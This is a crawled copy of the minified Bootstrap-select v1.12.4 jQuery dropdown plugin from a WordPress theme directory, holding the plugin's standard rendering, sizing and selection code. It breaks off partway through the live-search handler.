

--- FILE ---
content_type: application/x-javascript
request_url: https://quickguideistanbul.com/wp-content/themes/listeo/js/bootstrap-select.min.js?ver=1.9.54
body_size: 9836
content:
/*!
 * Bootstrap-select v1.12.4 (http://silviomoreto.github.io/bootstrap-select)
 *
 * Copyright 2013-2017 bootstrap-select
 * Licensed under MIT (https://github.com/silviomoreto/bootstrap-select/blob/master/LICENSE)
 */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof module&&module.exports?module.exports=b(require("jquery")):b(a.jQuery)}(this,function(a){!function(a){"use strict";function b(b){var c=[{re:/[\xC0-\xC6]/g,ch:"A"},{re:/[\xE0-\xE6]/g,ch:"a"},{re:/[\xC8-\xCB]/g,ch:"E"},{re:/[\xE8-\xEB]/g,ch:"e"},{re:/[\xCC-\xCF]/g,ch:"I"},{re:/[\xEC-\xEF]/g,ch:"i"},{re:/[\xD2-\xD6]/g,ch:"O"},{re:/[\xF2-\xF6]/g,ch:"o"},{re:/[\xD9-\xDC]/g,ch:"U"},{re:/[\xF9-\xFC]/g,ch:"u"},{re:/[\xC7-\xE7]/g,ch:"c"},{re:/[\xD1]/g,ch:"N"},{re:/[\xF1]/g,ch:"n"}];return a.each(c,function(){b=b?b.replace(this.re,this.ch):""}),b}function c(b){var c=arguments,d=b;[].shift.apply(c);var e,f=this.each(function(){var b=a(this);if(b.is("select")){var f=b.data("selectpicker"),g="object"==typeof d&&d;if(f){if(g)for(var h in g)g.hasOwnProperty(h)&&(f.options[h]=g[h])}else{var i=a.extend({},l.DEFAULTS,a.fn.selectpicker.defaults||{},b.data(),g);i.template=a.extend({},l.DEFAULTS.template,a.fn.selectpicker.defaults?a.fn.selectpicker.defaults.template:{},b.data().template,g.template),b.data("selectpicker",f=new l(this,i))}"string"==typeof d&&(e=f[d]instanceof Function?f[d].apply(f,c):f.options[d])}});return"undefined"!=typeof e?e:f}String.prototype.includes||!function(){var a={}.toString,b=function(){try{var a={},b=Object.defineProperty,c=b(a,a,a)&&b}catch(a){}return c}(),c="".indexOf,d=function(b){if(null==this)throw new TypeError;var d=String(this);if(b&&"[object RegExp]"==a.call(b))throw new TypeError;var e=d.length,f=String(b),g=f.length,h=arguments.length>1?arguments[1]:void 0,i=h?Number(h):0;i!=i&&(i=0);var j=Math.min(Math.max(i,0),e);return!(g+j>e)&&c.call(d,f,i)!=-1};b?b(String.prototype,"includes",{value:d,configurable:!0,writable:!0}):String.prototype.includes=d}(),String.prototype.startsWith||!function(){var a=function(){try{var a={},b=Object.defineProperty,c=b(a,a,a)&&b}catch(a){}return c}(),b={}.toString,c=function(a){if(null==this)throw new TypeError;var c=String(this);if(a&&"[object RegExp]"==b.call(a))throw new TypeError;var d=c.length,e=String(a),f=e.length,g=arguments.length>1?arguments[1]:void 0,h=g?Number(g):0;h!=h&&(h=0);var i=Math.min(Math.max(h,0),d);if(f+i>d)return!1;for(var j=-1;++j<f;)if(c.charCodeAt(i+j)!=e.charCodeAt(j))return!1;return!0};a?a(String.prototype,"startsWith",{value:c,configurable:!0,writable:!0}):String.prototype.startsWith=c}(),Object.keys||(Object.keys=function(a,b,c){c=[];for(b in a)c.hasOwnProperty.call(a,b)&&c.push(b);return c});var d={useDefault:!1,_set:a.valHooks.select.set};a.valHooks.select.set=function(b,c){return c&&!d.useDefault&&a(b).data("selected",!0),d._set.apply(this,arguments)};var e=null,f=function(){try{return new Event("change"),!0}catch(a){return!1}}();a.fn.triggerNative=function(a){var b,c=this[0];c.dispatchEvent?(f?b=new Event(a,{bubbles:!0}):(b=document.createEvent("Event"),b.initEvent(a,!0,!1)),c.dispatchEvent(b)):c.fireEvent?(b=document.createEventObject(),b.eventType=a,c.fireEvent("on"+a,b)):this.trigger(a)},a.expr.pseudos.icontains=function(b,c,d){var e=a(b).find("a"),f=(e.data("tokens")||e.text()).toString().toUpperCase();return f.includes(d[3].toUpperCase())},a.expr.pseudos.ibegins=function(b,c,d){var e=a(b).find("a"),f=(e.data("tokens")||e.text()).toString().toUpperCase();return f.startsWith(d[3].toUpperCase())},a.expr.pseudos.aicontains=function(b,c,d){var e=a(b).find("a"),f=(e.data("tokens")||e.data("normalizedText")||e.text()).toString().toUpperCase();return f.includes(d[3].toUpperCase())},a.expr.pseudos.aibegins=function(b,c,d){var e=a(b).find("a"),f=(e.data("tokens")||e.data("normalizedText")||e.text()).toString().toUpperCase();return f.startsWith(d[3].toUpperCase())};var g={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},h={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#x27;":"'","&#x60;":"`"},i=function(a){var b=function(b){return a[b]},c="(?:"+Object.keys(a).join("|")+")",d=RegExp(c),e=RegExp(c,"g");return function(a){return a=null==a?"":""+a,d.test(a)?a.replace(e,b):a}},j=i(g),k=i(h),l=function(b,c){d.useDefault||(a.valHooks.select.set=d._set,d.useDefault=!0),this.$element=a(b),this.$newElement=null,this.$button=null,this.$menu=null,this.$lis=null,this.options=c,null===this.options.title&&(this.options.title=this.$element.attr("title"));var e=this.options.windowPadding;"number"==typeof e&&(this.options.windowPadding=[e,e,e,e]),this.val=l.prototype.val,this.render=l.prototype.render,this.refresh=l.prototype.refresh,this.setStyle=l.prototype.setStyle,this.selectAll=l.prototype.selectAll,this.deselectAll=l.prototype.deselectAll,this.destroy=l.prototype.destroy,this.remove=l.prototype.remove,this.show=l.prototype.show,this.hide=l.prototype.hide,this.init()};l.VERSION="1.12.4",l.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(a,b){return 1==a?"{0} item selected":"{0} items selected"},maxOptionsText:function(a,b){return[1==a?"Limit reached ({n} item max)":"Limit reached ({n} items max)",1==b?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",doneButton:!1,doneButtonText:"Close",multipleSeparator:", ",styleBase:"btn",style:"btn-default",size:"auto",title:null,selectedTextFormat:"values",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1,liveSearchPlaceholder:null,liveSearchNormalize:!1,liveSearchStyle:"contains",actionsBox:!1,iconBase:"glyphicon",tickIcon:"glyphicon-ok",showTick:!1,template:{caret:'<span class="caret"></span>'},maxOptions:!1,mobile:!1,selectOnTab:!1,dropdownAlignRight:!1,windowPadding:0},l.prototype={constructor:l,init:function(){var b=this,c=this.$element.attr("id");this.$element.addClass("bs-select-hidden"),this.liObj={},this.multiple=this.$element.prop("multiple"),this.autofocus=this.$element.prop("autofocus"),this.$newElement=this.createView(),this.$element.after(this.$newElement).appendTo(this.$newElement),this.$button=this.$newElement.children("button"),this.$menu=this.$newElement.children(".dropdown-menu"),this.$menuInner=this.$menu.children(".inner"),this.$searchbox=this.$menu.find("input"),this.$element.removeClass("bs-select-hidden"),this.options.dropdownAlignRight===!0&&this.$menu.addClass("dropdown-menu-right"),"undefined"!=typeof c&&(this.$button.attr("data-id",c),a('label[for="'+c+'"]').click(function(a){a.preventDefault(),b.$button.focus()})),this.checkDisabled(),this.clickListener(),this.options.liveSearch&&this.liveSearchListener(),this.render(),this.setStyle(),this.setWidth(),this.options.container&&this.selectPosition(),this.$menu.data("this",this),this.$newElement.data("this",this),this.options.mobile&&this.mobile(),this.$newElement.on({"hide.bs.dropdown":function(a){b.$menuInner.attr("aria-expanded",!1),b.$element.trigger("hide.bs.select",a)},"hidden.bs.dropdown":function(a){b.$element.trigger("hidden.bs.select",a)},"show.bs.dropdown":function(a){b.$menuInner.attr("aria-expanded",!0),b.$element.trigger("show.bs.select",a)},"shown.bs.dropdown":function(a){b.$element.trigger("shown.bs.select",a)}}),b.$element[0].hasAttribute("required")&&this.$element.on("invalid",function(){b.$button.addClass("bs-invalid"),b.$element.on({"focus.bs.select":function(){b.$button.focus(),b.$element.off("focus.bs.select")},"shown.bs.select":function(){b.$element.val(b.$element.val()).off("shown.bs.select")},"rendered.bs.select":function(){this.validity.valid&&b.$button.removeClass("bs-invalid"),b.$element.off("rendered.bs.select")}}),b.$button.on("blur.bs.select",function(){b.$element.focus().blur(),b.$button.off("blur.bs.select")})}),setTimeout(function(){b.$element.trigger("loaded.bs.select")})},createDropdown:function(){var b=this.multiple||this.options.showTick?" show-tick":"",c=this.$element.parent().hasClass("input-group")?" input-group-btn":"",d=this.autofocus?" autofocus":"",e=this.options.header?'<div class="popover-title"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>":"",f=this.options.liveSearch?'<div class="bs-searchbox"><input type="text" class="form-control" autocomplete="off"'+(null===this.options.liveSearchPlaceholder?"":' placeholder="'+j(this.options.liveSearchPlaceholder)+'"')+' role="textbox" aria-label="Search"></div>':"",g=this.multiple&&this.options.actionsBox?'<div class="bs-actionsbox"><div class="btn-group btn-group-sm btn-block"><button type="button" class="actions-btn bs-select-all btn btn-default">'+this.options.selectAllText+'</button><button type="button" class="actions-btn bs-deselect-all btn btn-default">'+this.options.deselectAllText+"</button></div></div>":"",h=this.multiple&&this.options.doneButton?'<div class="bs-donebutton"><div class="btn-group btn-block"><button type="button" class="btn btn-sm btn-default">'+this.options.doneButtonText+"</button></div></div>":"",i='<div class="btn-group bootstrap-select'+b+c+'"><button type="button" class="'+this.options.styleBase+' dropdown-toggle" data-toggle="dropdown"'+d+' role="button"><span class="filter-option pull-left"></span>&nbsp;<span class="bs-caret">'+this.options.template.caret+'</span></button><div class="dropdown-menu open" role="combobox">'+e+f+g+'<ul class="dropdown-menu inner" role="listbox" aria-expanded="false"></ul>'+h+"</div></div>";return a(i)},createView:function(){var a=this.createDropdown(),b=this.createLi();return a.find("ul")[0].innerHTML=b,a},reloadLi:function(){var a=this.createLi();this.$menuInner[0].innerHTML=a},createLi:function(){var c=this,d=[],e=0,f=document.createElement("option"),g=-1,h=function(a,b,c,d){return"<li"+("undefined"!=typeof c&&""!==c?' class="'+c+'"':"")+("undefined"!=typeof b&&null!==b?' data-original-index="'+b+'"':"")+("undefined"!=typeof d&&null!==d?'data-optgroup="'+d+'"':"")+">"+a+"</li>"},i=function(d,e,f,g){return'<a tabindex="0"'+("undefined"!=typeof e?' class="'+e+'"':"")+(f?' style="'+f+'"':"")+(c.options.liveSearchNormalize?' data-normalized-text="'+b(j(a(d).html()))+'"':"")+("undefined"!=typeof g||null!==g?' data-tokens="'+g+'"':"")+' role="option">'+d+'<span class="'+c.options.iconBase+" "+c.options.tickIcon+' check-mark"></span></a>'};if(this.options.title&&!this.multiple&&(g--,!this.$element.find(".bs-title-option").length)){var k=this.$element[0];f.className="bs-title-option",f.innerHTML=this.options.title,f.value="",k.insertBefore(f,k.firstChild);var l=a(k.options[k.selectedIndex]);void 0===l.attr("selected")&&void 0===this.$element.data("selected")&&(f.selected=!0)}var m=this.$element.find("option");return m.each(function(b){var f=a(this);if(g++,!f.hasClass("bs-title-option")){var k,l=this.className||"",n=j(this.style.cssText),o=f.data("content")?f.data("content"):f.html(),p=f.data("tokens")?f.data("tokens"):null,q="undefined"!=typeof f.data("subtext")?'<small class="text-muted">'+f.data("subtext")+"</small>":"",r="undefined"!=typeof f.data("icon")?'<span class="'+c.options.iconBase+" "+f.data("icon")+'"></span> ':"",s=f.parent(),t="OPTGROUP"===s[0].tagName,u=t&&s[0].disabled,v=this.disabled||u;if(""!==r&&v&&(r="<span>"+r+"</span>"),c.options.hideDisabled&&(v&&!t||u))return k=f.data("prevHiddenIndex"),f.next().data("prevHiddenIndex",void 0!==k?k:b),void g--;if(f.data("content")||(o=r+'<span class="text">'+o+q+"</span>"),t&&f.data("divider")!==!0){if(c.options.hideDisabled&&v){if(void 0===s.data("allOptionsDisabled")){var w=s.children();s.data("allOptionsDisabled",w.filter(":disabled").length===w.length)}if(s.data("allOptionsDisabled"))return void g--}var x=" "+s[0].className||"";if(0===f.index()){e+=1;var y=s[0].label,z="undefined"!=typeof s.data("subtext")?'<small class="text-muted">'+s.data("subtext")+"</small>":"",A=s.data("icon")?'<span class="'+c.options.iconBase+" "+s.data("icon")+'"></span> ':"";y=A+'<span class="text">'+j(y)+z+"</span>",0!==b&&d.length>0&&(g++,d.push(h("",null,"divider",e+"div"))),g++,d.push(h(y,null,"dropdown-header"+x,e))}if(c.options.hideDisabled&&v)return void g--;d.push(h(i(o,"opt "+l+x,n,p),b,"",e))}else if(f.data("divider")===!0)d.push(h("",b,"divider"));else if(f.data("hidden")===!0)k=f.data("prevHiddenIndex"),f.next().data("prevHiddenIndex",void 0!==k?k:b),d.push(h(i(o,l,n,p),b,"hidden is-hidden"));else{var B=this.previousElementSibling&&"OPTGROUP"===this.previousElementSibling.tagName;if(!B&&c.options.hideDisabled&&(k=f.data("prevHiddenIndex"),void 0!==k)){var C=m.eq(k)[0].previousElementSibling;C&&"OPTGROUP"===C.tagName&&!C.disabled&&(B=!0)}B&&(g++,d.push(h("",null,"divider",e+"div"))),d.push(h(i(o,l,n,p),b))}c.liObj[b]=g}}),this.multiple||0!==this.$element.find("option:selected").length||this.options.title||this.$element.find("option").eq(0).prop("selected",!0).attr("selected","selected"),d.join("")},findLis:function(){return null==this.$lis&&(this.$lis=this.$menu.find("li")),this.$lis},render:function(b){var c,d=this,e=this.$element.find("option");b!==!1&&e.each(function(a){var b=d.findLis().eq(d.liObj[a]);d.setDisabled(a,this.disabled||"OPTGROUP"===this.parentNode.tagName&&this.parentNode.disabled,b),d.setSelected(a,this.selected,b)}),this.togglePlaceholder(),this.tabIndex();var f=e.map(function(){if(this.selected){if(d.options.hideDisabled&&(this.disabled||"OPTGROUP"===this.parentNode.tagName&&this.parentNode.disabled))return;var b,c=a(this),e=c.data("icon")&&d.options.showIcon?'<i class="'+d.options.iconBase+" "+c.data("icon")+'"></i> ':"";return b=d.options.showSubtext&&c.data("subtext")&&!d.multiple?' <small class="text-muted">'+c.data("subtext")+"</small>":"","undefined"!=typeof c.attr("title")?c.attr("title"):c.data("content")&&d.options.showContent?c.data("content").toString():e+c.html()+b}}).toArray(),g=this.multiple?f.join(this.options.multipleSeparator):f[0];if(this.multiple&&this.options.selectedTextFormat.indexOf("count")>-1){var h=this.options.selectedTextFormat.split(">");if(h.length>1&&f.length>h[1]||1==h.length&&f.length>=2){c=this.options.hideDisabled?", [disabled]":"";var i=e.not('[data-divider="true"], [data-hidden="true"]'+c).length,j="function"==typeof this.options.countSelectedText?this.options.countSelectedText(f.length,i):this.options.countSelectedText;g=j.replace("{0}",f.length.toString()).replace("{1}",i.toString())}}void 0==this.options.title&&(this.options.title=this.$element.attr("title")),"static"==this.options.selectedTextFormat&&(g=this.options.title),g||(g="undefined"!=typeof this.options.title?this.options.title:this.options.noneSelectedText),this.$button.attr("title",k(a.trim(g.replace(/<[^>]*>?/g,"")))),this.$button.children(".filter-option").html(g),this.$element.trigger("rendered.bs.select")},setStyle:function(a,b){this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,""));var c=a?a:this.options.style;"add"==b?this.$button.addClass(c):"remove"==b?this.$button.removeClass(c):(this.$button.removeClass(this.options.style),this.$button.addClass(c))},liHeight:function(b){if(b||this.options.size!==!1&&!this.sizeInfo){var c=document.createElement("div"),d=document.createElement("div"),e=document.createElement("ul"),f=document.createElement("li"),g=document.createElement("li"),h=document.createElement("a"),i=document.createElement("span"),j=this.options.header&&this.$menu.find(".popover-title").length>0?this.$menu.find(".popover-title")[0].cloneNode(!0):null,k=this.options.liveSearch?document.createElement("div"):null,l=this.options.actionsBox&&this.multiple&&this.$menu.find(".bs-actionsbox").length>0?this.$menu.find(".bs-actionsbox")[0].cloneNode(!0):null,m=this.options.doneButton&&this.multiple&&this.$menu.find(".bs-donebutton").length>0?this.$menu.find(".bs-donebutton")[0].cloneNode(!0):null;if(i.className="text",c.className=this.$menu[0].parentNode.className+" open",d.className="dropdown-menu open",e.className="dropdown-menu inner",f.className="divider",i.appendChild(document.createTextNode("Inner text")),h.appendChild(i),g.appendChild(h),e.appendChild(g),e.appendChild(f),j&&d.appendChild(j),k){var n=document.createElement("input");k.className="bs-searchbox",n.className="form-control",k.appendChild(n),d.appendChild(k)}l&&d.appendChild(l),d.appendChild(e),m&&d.appendChild(m),c.appendChild(d),document.body.appendChild(c);var o=h.offsetHeight,p=j?j.offsetHeight:0,q=k?k.offsetHeight:0,r=l?l.offsetHeight:0,s=m?m.offsetHeight:0,t=a(f).outerHeight(!0),u="function"==typeof getComputedStyle&&getComputedStyle(d),v=u?null:a(d),w={vert:parseInt(u?u.paddingTop:v.css("paddingTop"))+parseInt(u?u.paddingBottom:v.css("paddingBottom"))+parseInt(u?u.borderTopWidth:v.css("borderTopWidth"))+parseInt(u?u.borderBottomWidth:v.css("borderBottomWidth")),horiz:parseInt(u?u.paddingLeft:v.css("paddingLeft"))+parseInt(u?u.paddingRight:v.css("paddingRight"))+parseInt(u?u.borderLeftWidth:v.css("borderLeftWidth"))+parseInt(u?u.borderRightWidth:v.css("borderRightWidth"))},x={vert:w.vert+parseInt(u?u.marginTop:v.css("marginTop"))+parseInt(u?u.marginBottom:v.css("marginBottom"))+2,horiz:w.horiz+parseInt(u?u.marginLeft:v.css("marginLeft"))+parseInt(u?u.marginRight:v.css("marginRight"))+2};document.body.removeChild(c),this.sizeInfo={liHeight:o,headerHeight:p,searchHeight:q,actionsHeight:r,doneButtonHeight:s,dividerHeight:t,menuPadding:w,menuExtras:x}}},setSize:function(){if(this.findLis(),this.liHeight(),this.options.header&&this.$menu.css("padding-top",0),this.options.size!==!1){var b,c,d,e,f,g,h,i,j=this,k=this.$menu,l=this.$menuInner,m=a(window),n=this.$newElement[0].offsetHeight,o=this.$newElement[0].offsetWidth,p=this.sizeInfo.liHeight,q=this.sizeInfo.headerHeight,r=this.sizeInfo.searchHeight,s=this.sizeInfo.actionsHeight,t=this.sizeInfo.doneButtonHeight,u=this.sizeInfo.dividerHeight,v=this.sizeInfo.menuPadding,w=this.sizeInfo.menuExtras,x=this.options.hideDisabled?".disabled":"",y=function(){var b,c=j.$newElement.offset(),d=a(j.options.container);j.options.container&&!d.is("body")?(b=d.offset(),b.top+=parseInt(d.css("borderTopWidth")),b.left+=parseInt(d.css("borderLeftWidth"))):b={top:0,left:0};var e=j.options.windowPadding;f=c.top-b.top-m.scrollTop(),g=m.height()-f-n-b.top-e[2],h=c.left-b.left-m.scrollLeft(),i=m.width()-h-o-b.left-e[1],f-=e[0],h-=e[3]};if(y(),"auto"===this.options.size){var z=function(){var m,n=function(b,c){return function(d){return c?d.classList?d.classList.contains(b):a(d).hasClass(b):!(d.classList?d.classList.contains(b):a(d).hasClass(b))}},u=j.$menuInner[0].getElementsByTagName("li"),x=Array.prototype.filter?Array.prototype.filter.call(u,n("hidden",!1)):j.$lis.not(".hidden"),z=Array.prototype.filter?Array.prototype.filter.call(x,n("dropdown-header",!0)):x.filter(".dropdown-header");y(),b=g-w.vert,c=i-w.horiz,j.options.container?(k.data("height")||k.data("height",k.height()),d=k.data("height"),k.data("width")||k.data("width",k.width()),e=k.data("width")):(d=k.height(),e=k.width()),j.options.dropupAuto&&j.$newElement.toggleClass("dropup",f>g&&b-w.vert<d),j.$newElement.hasClass("dropup")&&(b=f-w.vert),"auto"===j.options.dropdownAlignRight&&k.toggleClass("dropdown-menu-right",h>i&&c-w.horiz<e-o),m=x.length+z.length>3?3*p+w.vert-2:0,k.css({"max-height":b+"px",overflow:"hidden","min-height":m+q+r+s+t+"px"}),l.css({"max-height":b-q-r-s-t-v.vert+"px","overflow-y":"auto","min-height":Math.max(m-v.vert,0)+"px"})};z(),this.$searchbox.off("input.getSize propertychange.getSize").on("input.getSize propertychange.getSize",z),m.off("resize.getSize scroll.getSize").on("resize.getSize scroll.getSize",z)}else if(this.options.size&&"auto"!=this.options.size&&this.$lis.not(x).length>this.options.size){var A=this.$lis.not(".divider").not(x).children().slice(0,this.options.size).last().parent().index(),B=this.$lis.slice(0,A+1).filter(".divider").length;b=p*this.options.size+B*u+v.vert,j.options.container?(k.data("height")||k.data("height",k.height()),d=k.data("height")):d=k.height(),j.options.dropupAuto&&this.$newElement.toggleClass("dropup",f>g&&b-w.vert<d),k.css({"max-height":b+q+r+s+t+"px",overflow:"hidden","min-height":""}),l.css({"max-height":b-v.vert+"px","overflow-y":"auto","min-height":""})}}},setWidth:function(){if("auto"===this.options.width){this.$menu.css("min-width","0");var a=this.$menu.parent().clone().appendTo("body"),b=this.options.container?this.$newElement.clone().appendTo("body"):a,c=a.children(".dropdown-menu").outerWidth(),d=b.css("width","auto").children("button").outerWidth();a.remove(),b.remove(),this.$newElement.css("width",Math.max(c,d)+"px")}else"fit"===this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width",""));this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement.removeClass("fit-width")},selectPosition:function(){this.$bsContainer=a('<div class="bs-container" />');var b,c,d,e=this,f=a(this.options.container),g=function(a){e.$bsContainer.addClass(a.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass("dropup",a.hasClass("dropup")),b=a.offset(),f.is("body")?c={top:0,left:0}:(c=f.offset(),c.top+=parseInt(f.css("borderTopWidth"))-f.scrollTop(),c.left+=parseInt(f.css("borderLeftWidth"))-f.scrollLeft()),d=a.hasClass("dropup")?0:a[0].offsetHeight,e.$bsContainer.css({top:b.top-c.top+d,left:b.left-c.left,width:a[0].offsetWidth})};this.$button.on("click",function(){var b=a(this);e.isDisabled()||(g(e.$newElement),e.$bsContainer.appendTo(e.options.container).toggleClass("open",!b.hasClass("open")).append(e.$menu))}),a(window).on("resize scroll",function(){g(e.$newElement)}),this.$element.on("hide.bs.select",function(){e.$menu.data("height",e.$menu.height()),e.$bsContainer.detach()})},setSelected:function(a,b,c){c||(this.togglePlaceholder(),c=this.findLis().eq(this.liObj[a])),c.toggleClass("selected",b).find("a").attr("aria-selected",b)},setDisabled:function(a,b,c){c||(c=this.findLis().eq(this.liObj[a])),b?c.addClass("disabled").children("a").attr("href","#").attr("tabindex",-1).attr("aria-disabled",!0):c.removeClass("disabled").children("a").removeAttr("href").attr("tabindex",0).attr("aria-disabled",!1)},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){var a=this;this.isDisabled()?(this.$newElement.addClass("disabled"),this.$button.addClass("disabled").attr("tabindex",-1).attr("aria-disabled",!0)):(this.$button.hasClass("disabled")&&(this.$newElement.removeClass("disabled"),this.$button.removeClass("disabled").attr("aria-disabled",!1)),this.$button.attr("tabindex")!=-1||this.$element.data("tabindex")||this.$button.removeAttr("tabindex")),this.$button.click(function(){return!a.isDisabled()})},togglePlaceholder:function(){var a=this.$element.val();this.$button.toggleClass("bs-placeholder",null===a||""===a||a.constructor===Array&&0===a.length)},tabIndex:function(){this.$element.data("tabindex")!==this.$element.attr("tabindex")&&this.$element.attr("tabindex")!==-98&&"-98"!==this.$element.attr("tabindex")&&(this.$element.data("tabindex",this.$element.attr("tabindex")),this.$button.attr("tabindex",this.$element.data("tabindex"))),this.$element.attr("tabindex",-98)},clickListener:function(){var b=this,c=a(document);c.data("spaceSelect",!1),this.$button.on("keyup",function(a){/(32)/.test(a.keyCode.toString(10))&&c.data("spaceSelect")&&(a.preventDefault(),c.data("spaceSelect",!1))}),this.$button.on("click",function(){b.setSize()}),this.$element.on("shown.bs.select",function(){if(b.options.liveSearch||b.multiple){if(!b.multiple){var a=b.liObj[b.$element[0].selectedIndex];if("number"!=typeof a||b.options.size===!1)return;var c=b.$lis.eq(a)[0].offsetTop-b.$menuInner[0].offsetTop;c=c-b.$menuInner[0].offsetHeight/2+b.sizeInfo.liHeight/2,b.$menuInner[0].scrollTop=c}}else b.$menuInner.find(".selected a").focus()}),this.$menuInner.on("click","li a",function(c){var d=a(this),f=d.parent().data("originalIndex"),g=b.$element.val(),h=b.$element.prop("selectedIndex"),i=!0;if(b.multiple&&1!==b.options.maxOptions&&c.stopPropagation(),c.preventDefault(),!b.isDisabled()&&!d.parent().hasClass("disabled")){var j=b.$element.find("option"),k=j.eq(f),l=k.prop("selected"),m=k.parent("optgroup"),n=b.options.maxOptions,o=m.data("maxOptions")||!1;if(b.multiple){if(k.prop("selected",!l),b.setSelected(f,!l),d.blur(),n!==!1||o!==!1){var p=n<j.filter(":selected").length,q=o<m.find("option:selected").length;if(n&&p||o&&q)if(n&&1==n)j.prop("selected",!1),k.prop("selected",!0),b.$menuInner.find(".selected").removeClass("selected"),b.setSelected(f,!0);else if(o&&1==o){m.find("option:selected").prop("selected",!1),k.prop("selected",!0);var r=d.parent().data("optgroup");b.$menuInner.find('[data-optgroup="'+r+'"]').removeClass("selected"),b.setSelected(f,!0)}else{var s="string"==typeof b.options.maxOptionsText?[b.options.maxOptionsText,b.options.maxOptionsText]:b.options.maxOptionsText,t="function"==typeof s?s(n,o):s,u=t[0].replace("{n}",n),v=t[1].replace("{n}",o),w=a('<div class="notify"></div>');t[2]&&(u=u.replace("{var}",t[2][n>1?0:1]),v=v.replace("{var}",t[2][o>1?0:1])),k.prop("selected",!1),b.$menu.append(w),n&&p&&(w.append(a("<div>"+u+"</div>")),i=!1,b.$element.trigger("maxReached.bs.select")),o&&q&&(w.append(a("<div>"+v+"</div>")),i=!1,b.$element.trigger("maxReachedGrp.bs.select")),setTimeout(function(){b.setSelected(f,!1)},10),w.delay(750).fadeOut(300,function(){a(this).remove()})}}}else j.prop("selected",!1),k.prop("selected",!0),b.$menuInner.find(".selected").removeClass("selected").find("a").attr("aria-selected",!1),b.setSelected(f,!0);!b.multiple||b.multiple&&1===b.options.maxOptions?b.$button.focus():b.options.liveSearch&&b.$searchbox.focus(),i&&(g!=b.$element.val()&&b.multiple||h!=b.$element.prop("selectedIndex")&&!b.multiple)&&(e=[f,k.prop("selected"),l],b.$element.triggerNative("change"))}}),this.$menu.on("click","li.disabled a, .popover-title, .popover-title :not(.close)",function(c){c.currentTarget==this&&(c.preventDefault(),c.stopPropagation(),b.options.liveSearch&&!a(c.target).hasClass("close")?b.$searchbox.focus():b.$button.focus())}),this.$menuInner.on("click",".divider, .dropdown-header",function(a){a.preventDefault(),a.stopPropagation(),b.options.liveSearch?b.$searchbox.focus():b.$button.focus()}),this.$menu.on("click",".popover-title .close",function(){b.$button.click()}),this.$searchbox.on("click",function(a){a.stopPropagation()}),this.$menu.on("click",".actions-btn",function(c){b.options.liveSearch?b.$searchbox.focus():b.$button.focus(),c.preventDefault(),c.stopPropagation(),a(this).hasClass("bs-select-all")?b.selectAll():b.deselectAll()}),this.$element.change(function(){b.render(!1),b.$element.trigger("changed.bs.select",e),e=null})},liveSearchListener:function(){var c=this,d=a('<li class="no-results"></li>');this.$button.on("click.dropdown.data-api",function(){c.$menuInner.find(".active").removeClass("active"),c.$searchbox.val()&&(c.$searchbox.val(""),c.$lis.not(".is-hidden").removeClass("hidden"),d.parent().length&&d.remove()),c.multiple||c.$menuInner.find(".selected").addClass("active"),setTimeout(function(){c.$searchbox.focus()},10)}),this.$searchbox.on("click.dropdown.data-api focus.dropdown.data-api touchend.dropdown.data-api",function(a){a.stopPropagation()}),this.$searchbox.on("input 